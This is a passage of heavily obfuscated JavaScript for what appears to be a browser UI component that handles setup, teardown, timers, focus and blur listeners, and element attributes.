_0x38e001(_0x27c652-0x132,_0x552927,_0x4490fd-0x61,_0xa8315c-0xe6,_0xa8315c-0x1a5);},_0x2684b1=function(_0x10e36c,_0x4cb727,_0x3defae,_0x1735b6,_0x3c228f){return _0x364765(_0x10e36c-0x123,_0x4cb727,_0x3defae-0xdd,_0x1735b6-0x1d2,_0x1735b6-0x1a5);};if(this[_0x5e4b21(0x61c,0x58d,0x4ad,0x570,0x4b3)+_0x5e4b21(0x427,0x449,0x403,0x513,0x449)+'ss']())return;this[_0x494297(0x4b7,0x57b,0x61d,0x562,0x661)+_0x494297(0x30f,0x365,0x313,0x40c,0x34e)+'t'](0x24d6+0x1070+-0x1*0x3546);}}}else{if(_0x46a2a1[_0x73fd76(0x21a,0x26e,0x223,0x363,0x25b)](this[_0x73fd76(0x2a1,0x25e,0x396,0x31a,0x354)+'ns'][_0x364765(0x441,0x359,0x2be,0x408,0x383)+_0x364765(0xe3,0xf0,0x144,0x2c2,0x1c9)+_0x364765(0x1df,0x17e,0x1f1,0x2e3,0x1e5)],_0x458c3d[_0x3d3044(0x20c,0x25b,0x250,0x316,0x2e3)])){if(_0x46a2a1[_0x38e001(0x1bc,0x231,0x2bc,0x151,0x25b)](_0x46a2a1[_0x38e001(0x1c6,0x2f3,0x195,0x1df,0x229)],_0x46a2a1[_0x310e4e(0x31c,0x120,0x30f,0x23f,0x229)]))this[_0x38e001(0x392,0x29a,0x280,0x2bf,0x377)+'Up']();else{function _0x2cb340(){var _0x56b0af=function(_0x397370,_0x3f6fb0,_0x4688f7,_0x2e5ea2,_0x8578ac){return _0x3d3044(_0x397370-0x6a,_0x2e5ea2,_0x4688f7-0x153,_0x2e5ea2-0x18f,_0x3f6fb0- -0xa5);},_0x481f9c={};for(var _0x15e005 in _0x55b468){_0x481f9c[_0x15e005]=_0xea1c59[_0x56b0af(0x39a,0x2eb,0x347,0x406,0x286)](_0x336a6b[_0x15e005],_0x124a38)?_0x2c5629[_0x15e005]:_0x779994[_0x15e005];}return _0x481f9c;}}}}}},_0x99150a[_0x5b4d21(0x172,0x144,0x20b,0x276,0xdd)+_0x408902(0x289,0x38f,0x1b9,0x281,0x166)][_0x2829aa(0x2c0,0x32c,0x254,0x21e,0x1ba)+'r']=function(){var _0x50e7c3=function(_0x257d96,_0xe80be8,_0x2136ab,_0x24ce38,_0x3297b6){return _0x54f1ea(_0x2136ab-0x1f2,_0xe80be8-0xdc,_0x2136ab-0x83,_0xe80be8,_0x3297b6-0xc8);},_0x30fa88=function(_0x5db01d,_0x3636a5,_0x853868,_0xc68b55,_0x1a8314){return _0x5b4d21(_0x853868-0x1f2,_0x3636a5-0x101,_0x853868-0x81,_0x3636a5,_0x1a8314-0x16f);},_0x1f5977=function(_0x403d32,_0x593eed,_0x82d3f0,_0x5e95b1,_0x261da6){return _0x5b4d21(_0x82d3f0-0x1f2,_0x593eed-0x156,_0x82d3f0-0x104,_0x593eed,_0x261da6-0xc9);},_0x4f9708=function(_0x4ff585,_0x2b8182,_0x7b423d,_0x2806da,_0x142f60){return _0x408902(_0x7b423d-0x1f2,_0x2b8182-0x154,_0x7b423d-0x137,_0x2b8182,_0x142f60-0xc1);},_0x5de4ba=function(_0x362328,_0x9f710d,_0x3e424d,_0x439192,_0x5665c9){return _0x32845c(_0x3e424d-0x1f2,_0x9f710d-0x1b6,_0x3e424d-0x1e1,_0x9f710d,_0x5665c9-0x1ed);};if(_0x46a2a1[_0x50e7c3(0x410,0x462,0x4cf,0x53f,0x544)](_0x46a2a1[_0x30fa88(0x4db,0x329,0x43a,0x4c5,0x471)],_0x46a2a1[_0x30fa88(0x518,0x3ff,0x4d3,0x4f5,0x523)])){if(_0x46a2a1[_0x50e7c3(0x37b,0x4fe,0x44a,0x463,0x49c)](this[_0x30fa88(0x3ad,0x517,0x4b4,0x54d,0x41f)+'ns'][_0x1f5977(0x536,0x5a5,0x4b2,0x535,0x4db)+_0x30fa88(0x444,0x602,0x51b,0x52c,0x5a9)+'on'],_0x458c3d[_0x50e7c3(0x3b0,0x371,0x443,0x555,0x4cf)])){if(_0x46a2a1[_0x5de4ba(0x4dc,0x33c,0x44a,0x537,0x330)](_0x46a2a1[_0x1f5977(0x506,0x4c0,0x3fb,0x324,0x31e)],_0x46a2a1[_0x30fa88(0x415,0x4e7,0x3fb,0x378,0x50b)]))this[_0x1f5977(0x4b0,0x5bd,0x4d7,0x5e1,0x3fd)+'Up']();else{function _0x24ef4a(){var _0x49ba34=function(_0x16efbb,_0x2eee0d,_0x20cd3d,_0x342bed,_0x1564fb){return _0x1f5977(_0x16efbb-0x103,_0x342bed,_0x16efbb- -0x18b,_0x342bed-0x19,_0x1564fb-0x160);};this[_0x49ba34(0x34c,0x426,0x3f3,0x2d1,0x3c6)+'Up']();}}}else{if(_0x46a2a1[_0x50e7c3(0x401,0x518,0x44a,0x328,0x547)](this[_0x30fa88(0x5cf,0x545,0x4b4,0x530,0x3ec)+'ns'][_0x1f5977(0x5d7,0x534,0x4b2,0x5b0,0x430)+_0x30fa88(0x4c1,0x61c,0x51b,0x4ef,0x4ea)+'on'],_0x458c3d[_0x4f9708(0x3b6,0x47b,0x3c6,0x32a,0x2da)])){if(_0x46a2a1[_0x30fa88(0x47c,0x339,0x44a,0x4a5,0x52b)](_0x46a2a1[_0x1f5977(0x447,0x588,0x492,0x5ac,0x54a)],_0x46a2a1[_0x30fa88(0x4f7,0x3b2,0x492,0x491,0x56a)])){if(this[_0x4f9708(0x50a,0x54b,0x52b,0x55d,0x646)+_0x30fa88(0x573,0x4ff,0x4ce,0x495,0x57a)+'ss']()){if(_0x46a2a1[_0x50e7c3(0x49d,0x3aa,0x41a,0x374,0x3d8)](_0x46a2a1[_0x5de4ba(0x528,0x553,0x480,0x58d,0x4e4)],_0x46a2a1[_0x1f5977(0x467,0x378,0x480,0x47a,0x38c)])){function _0x36d2df(){var _0x1487a8=function(_0x11a597,_0x549dcb,_0xb81a85,_0xebee91,_0x12c0f3){return _0x1f5977(_0x11a597-0x167,_0x11a597,_0xb81a85- -0x11a,_0xebee91-0x8f,_0x12c0f3-0x18);},_0x32fb92=function(_0x14ddc2,_0x3c2c8f,_0x122947,_0x4d67a3,_0x8d0e44){return _0x1f5977(_0x14ddc2-0x1a8,_0x14ddc2,_0x122947- -0x11a,_0x4d67a3-0x17c,_0x8d0e44-0xe8);},_0x8464a8=function(_0x4c6347,_0x1efa5,_0x4f5d89,_0x54b44f,_0x5c6b74){return _0x1f5977(_0x4c6347-0x89,_0x4c6347,_0x4f5d89- -0x11a,_0x54b44f-0x41,_0x5c6b74-0xb3);},_0x298fe2=function(_0x2238d3,_0x33fd88,_0x50ebd0,_0x2aec36,_0x379d44){return _0x30fa88(_0x2238d3-0x2a,_0x2238d3,_0x50ebd0- -0x11a,_0x2aec36-0x13c,_0x379d44-0xd5);},_0x1e4107=function(_0x183a1e,_0x6dd2b3,_0x462e4b,_0x200113,_0x1f64a3){return _0x5de4ba(_0x183a1e-0x1f0,_0x183a1e,_0x462e4b- -0x11a,_0x200113-0x193,_0x1f64a3-0x194);};_0x5ab735[_0x1487a8(0x4e1,0x3d4,0x3bd,0x2df,0x3d3)+'Up']();for(var _0xb9a36f in _0x194a0d[_0x32fb92(0x2eb,0x356,0x263,0x1f0,0x29f)+_0x8464a8(0x316,0x247,0x238,0x2ee,0x196)]){_0x5c7739['el'][_0x1487a8(0x362,0x33d,0x271,0x227,0x379)+_0x32fb92(0x23a,0x1a4,0x23d,0x1f2,0x23f)+_0x1e4107(0x252,0x386,0x2f7,0x3fe,0x1f9)+_0x1487a8(0x29f,0x37c,0x2fa,0x334,0x27a)](_0xb9a36f,_0x2c971a[_0x1487a8(0x2ff,0x282,0x263,0x20b,0x2e7)+_0x1e4107(0x1a2,0x217,0x238,0x1db,0x1c1)][_0xb9a36f]);}}}else return;}this[_0x50e7c3(0x5c7,0x53c,0x51d,0x48d,0x48d)+_0x30fa88(0x45a,0x334,0x3c7,0x345,0x40e)+'t'](0xfb+-0x4*-0x782+-0x1f03);}else{function _0x3ed820(){var _0x1fea1b=function(_0x1243c0,_0x539d6d,_0x217a53,_0xa351cc,_0x3a1f7b){return _0x30fa88(_0x1243c0-0x113,_0x539d6d,_0x1243c0-0x3a,_0xa351cc-0x54,_0x3a1f7b-0x1c9);},_0x304ba4=function(_0x47fecd,_0x17b766,_0x54153b,_0x231e70,_0xbce352){return _0x30fa88(_0x47fecd-0x1d7,_0x17b766,_0x47fecd-0x3a,_0x231e70-0xe2,_0xbce352-0x13a);},_0x34a110=function(_0x46d379,_0x56ff6e,_0x5c3717,_0x445b07,_0x1d2dca){return _0x5de4ba(_0x46d379-0x1d4,_0x56ff6e,_0x46d379-0x3a,_0x445b07-0x137,_0x1d2dca-0x1e5);},_0x58512b=function(_0x20ef67,_0x22c609,_0x26edfd,_0x45e52f,_0x4d3367){return _0x4f9708(_0x20ef67-0x16d,_0x22c609,_0x20ef67-0x3a,_0x45e52f-0x11c,_0x4d3367-0x186);},_0x421671=function(_0x54949b,_0x5aca38,_0x3a9823,_0x260efd,_0x2a3785){return _0x50e7c3(_0x54949b-0xa7,_0x5aca38,_0x54949b-0x3a,_0x260efd-0xa3,_0x2a3785-0x7f);},_0x109971=_0x46a2a1[_0x1fea1b(0x3f8,0x469,0x365,0x42c,0x467)][_0x304ba4(0x482,0x382,0x3cc,0x3e8,0x3ef)]('|'),_0x2b0f2b=-0x1301+-0x12da+0x25db;while(!![]){switch(_0x109971[_0x2b0f2b++]){case'0':_0x4d310e[_0x48d9b3]=_0x2c5996;continue;case'1':_0x2c5996[_0x34a110(0x395,0x2ab,0x441,0x40d,0x48e)+_0x1fea1b(0x463,0x537,0x51c,0x3e1,0x42c)]=_0x144a3b[_0x421671(0x395,0x410,0x3e3,0x393,0x439)+_0x34a110(0x463,0x459,0x39c,0x49d,0x442)][_0x1fea1b(0x3ea,0x466,0x383,0x391,0x50b)](_0x144a3b);continue;case'2':var _0x2c5996=_0x3ad0b1[_0x34a110(0x491,0x574,0x464,0x411,0x470)+_0x58512b(0x3bd,0x412,0x453,0x3a0,0x366)+'r'][_0x1fea1b(0x39e,0x3ce,0x287,0x3da,0x2a1)+_0x34a110(0x4b5,0x433,0x419,0x5ba,0x55f)][_0x1fea1b(0x3ea,0x4a3,0x2f4,0x2ea,0x2d9)](_0x1ef417);continue;case'3':_0x2c5996[_0x304ba4(0x4ea,0x5a9,0x4f6,0x4e3,0x582)+_0x34a110(0x4af,0x3c7,0x518,0x3bf,0x4ad)]=_0x1e9d03[_0x304ba4(0x3ea,0x425,0x2d7,0x3e8,0x38c)](_0x13c0c7);continue;case'4':var _0x144a3b=_0x52c599[_0x48d9b3]||_0x2c5996;continue;case'5':var _0x48d9b3=_0x20922f[_0x24633e];continue;}break;}}}}}}else{function _0x57fe14(){var _0x22bb1e=function(_0x2cf8fb,_0x1bc490,_0x3292f4,_0x4a51a8,_0x29994f){return _0x5de4ba(_0x2cf8fb-0x42,_0x1bc490,_0x2cf8fb- -0xf3,_0x4a51a8-0x136,_0x29994f-0x140);},_0x1941d3=function(_0x5c10aa,_0x5f3054,_0x1b3c72,_0x3dbb9f,_0x122f94){return _0x50e7c3(_0x5c10aa-0x53,_0x5f3054,_0x5c10aa- -0xf3,_0x3dbb9f-0x146,_0x122f94-0x4);},_0x2af4e8=function(_0x4adab8,_0x5726ce,_0x2cdad3,_0x1f1e54,_0x837bb3){return _0x30fa88(_0x4adab8-0x9d,_0x5726ce,_0x4adab8- -0xf3,_0x1f1e54-0x63,_0x837bb3-0x3);},_0x572bde=function(_0x1a8d3b,_0x285f45,_0xa347cb,_0x1e1993,_0xd06371){return _0x4f9708(_0x1a8d3b-0x66,_0x285f45,_0x1a8d3b- -0xf3,_0x1e1993-0xa6,_0xd06371-0x191);},_0x4101a9=function(_0x1ba6fb,_0x356529,_0x3763cf,_0x4ca01a,_0x5544b0){return _0x50e7c3(_0x1ba6fb-0xfb,_0x356529,_0x1ba6fb- -0xf3,_0x4ca01a-0x108,_0x5544b0-0xf7);},_0x40bd68=this;_0x40bd68[_0x22bb1e(0x3af,0x2c8,0x4b1,0x3a2,0x4cc)+_0x1941d3(0x25b,0x2df,0x2a5,0x238,0x2cc)+_0x22bb1e(0x365,0x316,0x31e,0x3a1,0x294)+_0x1941d3(0x387,0x28d,0x2d8,0x425,0x34a)]=_0x40bd68['el'][_0x22bb1e(0x256,0x1a9,0x2a4,0x18e,0x364)+_0x572bde(0x429,0x51a,0x4b7,0x50d,0x498)+'te'](_0x46a2a1[_0x22bb1e(0x2ed,0x255,0x378,0x216,0x214)]),(_0x40bd68[_0x4101a9(0x3c1,0x3de,0x334,0x426,0x3de)+'ns'][_0x1941d3(0x3f0,0x4c6,0x402,0x499,0x4ce)+_0x572bde(0x236,0x170,0x210,0x231,0x2fa)+_0x4101a9(0x252,0x1cc,0x24b,0x296,0x359)]||_0x40bd68[_0x572bde(0x3c1,0x4c1,0x3c6,0x486,0x474)+'ns'][_0x1941d3(0x3bf,0x309,0x369,0x458,0x49a)+_0x572bde(0x428,0x3b2,0x3d3,0x435,0x35d)+'on'])&&(_0x40bd68[_0x1941d3(0x28a,0x24f,0x396,0x3a8,0x234)+_0x2af4e8(0x25f,0x17e,0x253,0x28a,0x2ee)]={'focus':_0x40bd68[_0x22bb1e(0x3f0,0x2f9,0x340,0x352,0x3ad)+'us'][_0x22bb1e(0x2bd,0x3d9,0x248,0x2b6,0x1e6)](_0x40bd68),'blur':_0x40bd68[_0x572bde(0x3bf,0x2a9,0x39d,0x3a5,0x488)+'r'][_0x4101a9(0x2bd,0x361,0x2bc,0x2f9,0x2a6)](_0x40bd68)},_0x40bd68['el'][_0x2af4e8(0x241,0x305,0x24e,0x16a,0x298)+_0x4101a9(0x42c,0x432,0x4dc,0x397,0x4e0)+_0x22bb1e(0x242,0x30b,0x13f,0x2b7,0x288)+'r'](_0x46a2a1[_0x4101a9(0x269,0x238,0x38c,0x23d,0x37b)],_0x40bd68[_0x1941d3(0x28a,0x211,0x26e,0x2f3,0x2f7)+_0x22bb1e(0x25f,0x184,0x18a,0x2df,0x27a)][_0x22bb1e(0x44a,0x412,0x32d,0x4ee,0x3b7)]),_0x40bd68['el'][_0x572bde(0x241,0x18e,0x32b,0x157,0x1ec)+_0x2af4e8(0x42c,0x3db,0x47f,0x471,0x386)+_0x572bde(0x242,0x16f,0x1e0,0x23d,0x20c)+'r'](_0x46a2a1[_0x2af4e8(0x2c0,0x3ac,0x269,0x331,0x1b2)],_0x40bd68[_0x4101a9(0x28a,0x337,0x18d,0x2ef,0x353)+_0x2af4e8(0x25f,0x293,0x2c2,0x35f,0x1db)][_0x2af4e8(0x368,0x473,0x426,0x3f1,0x416)])),_0x40bd68[_0x22bb1e(0x3c1,0x383,0x401,0x479,0x373)+'ns'][_0x1941d3(0x445,0x419,0x3e0,0x4f0,0x3c2)+_0x22bb1e(0x3be,0x3c3,0x4a2,0x48a,0x2d3)]&&_0x40bd68[_0x22bb1e(0x42a,0x325,0x3f2,0x4ca,0x54e)+_0x22bb1e(0x2d4,0x2f5,0x2b5,0x305,0x38e)+'t'](-0x371+-0x2517+0x511*0x8);}}},_0x99150a[_0x408902(0x172,0x17f,0x67,0x83,0xfb)+_0x54f1ea(0x289,0x396,0x286,0x24c,0x39f)][_0x5b4d21(0x2e5,0x261,0x3be,0x2bd,0x289)+'Up']=function(){var _0x56ffc3=function(_0x5b136b,_0x15f60f,_0x41ce7e,_0x28a623,_0x42a3bb){return _0x408902(_0x41ce7e-0x3ba,_0x15f60f-0x11a,_0x41ce7e-0xb2,_0x15f60f,_0x42a3bb-0x128);},_0x5b2622=function(_0x46c5f2,_0x346545,_0x2f1344,_0x517594,_0x567b70){return _0x5b4d21(_0x2f1344-0x3ba,_0x346545-0x1a4,_0x2f1344-0x1d3,_0x346545,_0x567b70-0x123);},_0x1d77ba=function(_0x107aeb,_0x29cba8,_0x1cf0f6,_0x1857cc,_0x330efe){return _0x5b4d21(_0x1cf0f6-0x3ba,_0x29cba8-0x94,_0x1cf0f6-0x23,_0x29cba8,_0x330efe-0x1d0);},_0x5a6bb0=function(_0x585753,_0x540627,_0x53885c,_0x3ef07b,_0x119b79){return _0x5b4d21(_0x53885c-0x3ba,_0x540627-0x67,_0x53885c-0xf3,_0x540627,_0x119b79-0x11b);},_0x3c0de1=function(_0x506209,_0x39fd34,_0x236501,_0x4e53da,_0x3e1648){return _0x2829aa(_0x236501-0x3ba,_0x39fd34-0xe7,_0x236501-0x179,_0x39fd34,_0x3e1648-0x54);};if(_0x46a2a1[_0x56ffc3(0x5ed,0x562,0x56e,0x5cd,0x56c)](_0x46a2a1[_0x56ffc3(0x4b9,0x660,0x5b7,0x62f,0x645)],_0x46a2a1[_0x56ffc3(0x509,0x4a3,0x5b7,0x5df,0x5dd)])){function _0x3b4599(){var _0x4daf85=function(_0x1f8a98,_0x522343,_0x463ad1,_0x3a6171,_0x5027c3){return _0x1d77ba(_0x1f8a98-0x12,_0x3a6171,_0x463ad1-0x3df,_0x3a6171-0x37,_0x5027c3-0x5b);},_0xeaf8e5=function(_0x235e84,_0x4bfe08,_0x3868dc,_0x24d2b8,_0x2df4a7){return _0x1d77ba(_0x235e84-0x14c,_0x24d2b8,_0x3868dc-0x3df,_0x24d2b8-0x79,_0x2df4a7-0x62);},_0x1e2ed4=function(_0x59abd8,_0xd74d04,_0x18f769,_0x4877a8,_0x24cb89){return _0x5b2622(_0x59abd8-0x5c,_0x4877a8,_0x18f769-0x3df,_0x4877a8-0x7,_0x24cb89-0xa2);};_0x46a2a1[_0x4daf85(0x864,0x8c8,0x981,0x8bb,0x893)](_0x1c9daa,this[_0x4daf85(0xa6f,0xa07,0xa3f,0x976,0xb57)+_0x4daf85(0xa4f,0xb5b,0xa80,0x98c,0xba1)][_0x416929]);}}else{for(var _0x1b8c75=this[_0x1d77ba(0x6f0,0x6ea,0x660,0x696,0x5ae)+_0x5a6bb0(0x767,0x726,0x6a1,0x627,0x629)][_0x5a6bb0(0x757,0x763,0x65c,0x5f6,0x717)+'h'];_0x1b8c75--;){if(_0x46a2a1[_0x56ffc3(0x66c,0x6f7,0x5e0,0x52f,0x69b)](_0x46a2a1[_0x1d77ba(0x83b,0x761,0x719,0x685,0x72f)],_0x46a2a1[_0x5a6bb0(0x7dd,0x63d,0x719,0x690,0x7c5)])){function _0x453967(){var _0xb37c79=function(_0xc4b4ea,_0x1f4d11,_0x2f0e20,_0x57caef,_0x201566){return _0x3c0de1(_0xc4b4ea-0x116,_0xc4b4ea,_0x2f0e20- -0x3c3,_0x57caef-0xc4,_0x201566-0x121);},_0x4fcc8b=function(_0x4c656f,_0xa5fca7,_0x5c9671,_0x199129,_0x43ffe9){return _0x3c0de1(_0x4c656f-0x185,_0x4c656f,_0x5c9671- -0x3c3,_0x199129-0x118,_0x43ffe9-0x1dd);},_0x270180=function(_0x19f2cd,_0x1638b0,_0x54a128,_0x5465ef,_0x5a41e6){return _0x5b2622(_0x19f2cd-0x91,_0x19f2cd,_0x54a128- -0x3c3,_0x5465ef-0x1c1,_0x5a41e6-0x3b);},_0xf88d5b=function(_0x3bb785,_0x5ec986,_0x2c7efe,_0x58792c,_0x2ce62d){return _0x1d77ba(_0x3bb785-0x112,_0x3bb785,_0x2c7efe- -0x3c3,_0x58792c-0x6a,_0x2ce62d-0x1c0);},_0x25078a=function(_0x3c39d2,_0x352bfc,_0x10576b,_0x21633d,_0x171344){return _0x5b2622(_0x3c39d2-0x123,_0x3c39d2,_0x10576b- -0x3c3,_0x21633d-0x50,_0x171344-0x50);};for(var _0x4f5f02=this[_0xb37c79(0x20f,0x307,0x326,0x2eb,0x231)][_0x4fcc8b(0x293,0x20b,0x299,0x228,0x288)+'h'];_0x4f5f02--;){_0xe13e83=~~_0x46a2a1[_0x4fcc8b(0x3dd,0x2e3,0x323,0x239,0x370)](_0x511954[_0xb37c79(0x214,0x1e3,0x168,0x185,0x83)+'m'](),_0x4f5f02),_0x2fa9e5=this[_0x25078a(0x306,0x31e,0x326,0x3fa,0x377)][_0x39ba68],this[_0xb37c79(0x399,0x203,0x326,0x3f7,0x3c6)][_0x5d6cf5]=this[_0x4fcc8b(0x424,0x26c,0x326,0x34c,0x28c)][_0x4f5f02],this[_0x270180(0x276,0x344,0x326,0x209,0x3e6)][_0x4f5f02]=_0x444891;}}}else _0x46a2a1[_0x56ffc3(0x685,0x62e,0x5a2,0x486,0x558)](clearTimeout,this[_0x5a6bb0(0x6e7,0x559,0x660,0x5d4,0x581)+_0x1d77ba(0x6e1,0x713,0x6a1,0x5bb,0x77b)][_0x1b8c75]);}if(_0x46a2a1[_0x1d77ba(0x572,0x554,0x662,0x6bc,0x62c)](this[_0x5b2622(0x5bf,0x687,0x66a,0x6e2,0x613)+_0x56ffc3(0x48a,0x632,0x516,0x60e,0x494)+_0x5a6bb0(0x661,0x636,0x620,0x60c,0x588)+_0x3c0de1(0x548,0x744,0x642,0x6b8,0x5cb)],null)){if(_0x46a2a1[_0x3c0de1(0x645,0x671,0x5e0,0x4d9,0x6ab)](_0x46a2a1[_0x5b2622(0x4ca,0x625,0x580,0x677,0x5ad)],_0x46a2a1[_0x5a6bb0(0x511,0x4f0,0x607,0x546,0x693)]))this['el'][_0x3c0de1(0x668,0x458,0x553,0x670,0x580)+_0x56ffc3(0x620,0x471,0x50f,0x4c1,0x5f0)+_0x3c0de1(0x59c,0x4f3,0x556,0x44a,0x45b)](_0x46a2a1[_0x1d77ba(0x49d,0x4ae,0x5a8,0x5df,0x5db)]);else{function _0x306adf(){var _0x1766e1=function(_0x1303d3,_0x79dcee,_0x109354,_0xcd5521,_0x284602){return _0x5a6bb0(_0x1303d3-0xdf,_0x284602,_0x109354-0xa4,_0xcd5521-0xfc,_0x284602-0x119);},_0x151d93=function(_0x1c40d6,_0x226cfd,_0x3110ee,_0x41bdec,_0x5f1e73){return _0x56ffc3(_0x1c40d6-0xcc,_0x5f1e73,_0x3110ee-0xa4,_0x41bdec-0x142,_0x5f1e73-0x171);},_0x15c521=function(_0x24b204,_0xb4831b,_0x5e14dc,_0x5039f3,_0x5c2da2){return _0x5b2622(_0x24b204-0x6c,_0x5c2da2,_0x5e14dc-0xa4,_0x5039f3-0x16,_0x5c2da2-0x1b4);};_0x58cbff[_0x1766e1(0x7a5,0x674,0x795,0x6ae,0x74a)+_0x151d93(0x5f2,0x4c0,0x5dd,0x51e,0x559)+_0x151d93(0x71e,0x688,0x642,0x5b2,0x5ad)+'r']=_0x205ee9;}}}else{if(_0x46a2a1[_0x1d77ba(0x513,0x627,0x568,0x4a7,0x463)](_0x46a2a1[_0x5a6bb0(0x49e,0x5a2,0x4dc,0x4f1,0x4c7)],_0x46a2a1[_0x5b2622(0x42f,0x611,0x4f2,0x46e,0x4aa)]))this['el'][_0x5a6bb0(0x530,0x682,0x600,0x616,0x67c)+_0x3c0de1(0x66a,0x76f,0x6e4,0x65d,0x61b)+'te'](_0x46a2a1[_0x5a6bb0(0x619,0x608,0x5a8,0x4eb,0x513)],this[_0x56ffc3(0x621,0x6d9,0x66a,0x619,0x649)+_0x56ffc3(0x528,0x486,0x516,0x61c,0x497)+_0x1d77ba(0x5c8,0x5dc,0x620,0x719,0x5cf)+_0x56ffc3(0x51f,0x6cf,0x642,0x72f,0x5ad)]);else{function _0x26ed41(){var _0x5e2003=function(_0xac5d92,_0x464d71,_0x27f02b,_0x284382,_0x4737de){return _0x5a6bb0(_0xac5d92-0x121,_0xac5d92,_0x464d71- -0x1e4,_0x284382-0x67,_0x4737de-0xe4);};_0x165d6e[_0x5e2003(0x55e,0x4bb,0x3e4,0x3d1,0x425)+'Up']();}}}this[_0x1d77ba(0x53e,0x6aa,0x660,0x6cd,0x6ec)+_0x1d77ba(0x64e,0x691,0x6a1,0x766,0x79f)][_0x5a6bb0(0x58f,0x566,0x65c,0x642,0x706)+'h']=-0x60c+-0x819+0x1*0xe25,this[_0x1d77ba(0x550,0x595,0x601,0x606,0x613)+_0x5b2622(0x528,0x50b,0x596,0x564,0x66f)]=![];}},_0x99150a[_0x2829aa(0x172,0x12a,0x61,0x1d5,0x15d)+_0x408902(0x289,0x1da,0x342,0x2d5,0x34f)][_0x32845c(0x339,0x38b,0x3cf,0x217,0x422)+_0x5b4d21(0x2dc,0x2cd,0x3a0,0x377,0x1fe)+'ss']=function(){var _0x3baf77=function(_0x320f98,_0xb4cd75,_0x3b3975,_0x1ba870,_0x2b4e99){return _0x32845c(_0x1ba870-0xa4,_0xb4cd75-0x6f,_0x3b3975-0x186,_0x2b4e99,_0x2b4e99-0x14);},_0x462b77=function(_0xb9315f,_0x2dd5f3,_0x5011bb,_0x8986ef,_0x48a5ca){return _0x2829aa(_0x8986ef-0xa4,_0x2dd5f3-0x1b3,_0x5011bb-0x1ae,_0x48a5ca,_0x48a5ca-0x98);},_0x110975=function(_0x18397e,_0x4418b3,_0x23e5e7,_0x27609e,_0xa41209){return _0x54f1ea(_0x27609e-0xa4,_0x4418b3-0xe8,_0x23e5e7-0x1b2,_0xa41209,_0xa41209-0x1b2);},_0x13c6f0=function(_0x29f024,_0x3cc9eb,_0xf5642,_0x1428f1,_0x3987c7){return _0x408902(_0x1428f1-0xa4,_0x3cc9eb-0x187,_0xf5642-0x1b4,_0x3987c7,_0x3987c7-0x146);},_0x2003bf=function(_0x3b1ca7,_0x484b40,_0x151a6c,_0x565e7f,_0x57a6b0){return _0x5b4d21(_0x565e7f-0xa4,_0x484b40-0x38,_0x151a6c-0x5b,_0x57a6b0,_0x57a6b0-0x167);},_0x4c6924={};_0x4c6924[_0x3baf77(0x319,0x2e7,0x45d,0x376,0x458)]=_0x46a2a1[_0x3baf77(0x1b5,0x253,0x1ea,0x292,0x369)],_0x4c6924[_0x3baf77(0x1e9,0x345,0x287,0x2e1,0x255)]=function(_0x5131f3,_0x1179d9){var _0x3da4dd=function(_0x47644a,_0x401bc8,_0x358a94,_0x29e842,_0x5f3d4a){return _0x110975(_0x47644a-0xdb,_0x401bc8-0x19c,_0x358a94-0x10e,_0x5f3d4a-0x1e9,_0x401bc8);};return _0x46a2a1[_0x3da4dd(0x48b,0x530,0x438,0x48c,0x4eb)](_0x5131f3,_0x1179d9);},_0x4c6924[_0x110975(0x2f0,0x187,0x2a4,0x203,0x248)]=function(_0x699d45,_0x5627e8){var _0x40ef55=function(_0x2e5a09,_0x171ddd,_0x6c219b,_0x2e45e4,_0x4c8d77){return _0x462b77(_0x2e5a09-0x128,_0x171ddd-0x170,_0x6c219b-0xfd,_0x2e45e4-0x266,_0x2e5a09);};return _0x46a2a1[_0x40ef55(0x613,0x546,0x737,0x63c,0x567)](_0x699d45,_0x5627e8);},_0x4c6924[_0x3baf77(0x3b0,0x458,0x394,0x3f4,0x39a)]=function(_0x3afeff,_0x4c0ebf){var _0xc14c28=function(_0x1afdca,_0x4ffe70,_0x530b0a,_0x3ee66f,_0x585e08){return _0x462b77(_0x1afdca-0x1d4,_0x4ffe70-0x1f3,_0x530b0a-0x8d,_0x1afdca- -0x207,_0x585e08);};return _0x46a2a1[_0xc14c28(0x145,0xaa,0x50,0x3a,0xe7)](_0x3afeff,_0x4c0ebf);},_0x4c6924[_0x3baf77(0x39d,0x29e,0x2af,0x39b,0x45b)]=function(_0x4ab867,_0x40220e){var _0x37f2a1=function(_0x2a86bc,_0x4bc914,_0x5d162a,_0x249b88,_0x31b8ea){return _0x462b77(_0x2a86bc-0x138,_0x4bc914-0x4,_0x5d162a-0x149,_0x249b88- -0x2f9,_0x31b8ea);};return _0x46a2a1[_0x37f2a1(0x20b,0x142,0x1a8,0x100,0x28)](_0x4ab867,_0x40220e);},_0x4c6924[_0x13c6f0(0x348,0x395,0x2b3,0x31a,0x363)]=function(_0x1694ba,_0x6527e2){var _0x3c1b80=function(_0x254122,_0x3d38e3,_0x4ef61f,_0x5d6273,_0x1552a7){return _0x3baf77(_0x254122-0x1f4,_0x3d38e3-0x127,_0x4ef61f-0x5f,_0x4ef61f- -0x92,_0x5d6273);};return _0x46a2a1[_0x3c1b80(0x27d,0x321,0x2ba,0x316,0x221)](_0x1694ba,_0x6527e2);},_0x4c6924[_0x3baf77(0x2fa,0x3c9,0x473,0x365,0x3f1)]=function(_0x5435c3,_0x52bbf7){var _0x3b460d=function(_0x1c4152,_0x56f706,_0x3a1b78,_0x89575b,_0x353db5){return _0x2003bf(_0x1c4152-0x162,_0x56f706-0xbc,_0x3a1b78-0x2,_0x1c4152- -0x3b8,_0x353db5);};return _0x46a2a1[_0x3b460d(0x41,0x164,0xda,-0x4c,0xde)](_0x5435c3,_0x52bbf7);},_0x4c6924[_0x3baf77(0x301,0x1d3,0x1d6,0x295,0x2b0)]=function(_0x451ce9){var _0x1f97c4=function(_0x282f7a,_0x5e5c60,_0xb3cec2,_0x3b3c88,_0x3d7476){return _0x3baf77(_0x282f7a-0x105,_0x5e5c60-0xf9,_0xb3cec2-0x197,_0x3d7476- -0x106,_0x5e5c60);};return _0x46a2a1[_0x1f97c4(0x367,0x244,0x2ce,0x216,0x287)](_0x451ce9);};var _0x1a9dd3=_0x4c6924;if(_0x46a2a1[_0x462b77(0x1d4,0x25e,0x312,0x252,0x27d)](_0x46a2a1[_0x462b77(0x4bb,0x4ad,0x2bb,0x3c8,0x3de)],_0x46a2a1[_0x462b77(0x1e9,0x24b,0x2d2,0x1cb,0x199)]))return this[_0x462b77(0x2f7,0x297,0x2eb,0x2eb,0x409)+_0x462b77(0x2a6,0x1de,0x202,0x280,0x1aa)];else{function _0x46d098(){var _0x4049a6=function(_0x56a0ea,_0xa39848,_0x5235f3,_0xa36c4a,_0x6ae3cf){return 